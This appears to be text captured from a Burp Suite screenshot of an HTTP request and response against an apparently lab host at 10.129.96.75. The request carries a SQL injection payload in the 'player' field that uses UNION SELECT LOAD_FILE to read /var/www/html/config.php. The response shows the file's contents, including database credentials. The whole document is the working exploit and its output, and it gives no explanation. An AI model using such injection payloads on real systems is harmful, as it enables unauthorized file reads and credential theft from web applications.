 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 Content-Length: 60
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Origin: http://10.129.96.75
10 Referer: http://10.129.96.75/index.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=vdtvo4k8cnj42f08tq2fj7kcb0
13 Connection: keep-alive
14
15 player=' UNION SELECT LOAD_FILE('/var/www/html/config.php')#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Aug 2025 15:29:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.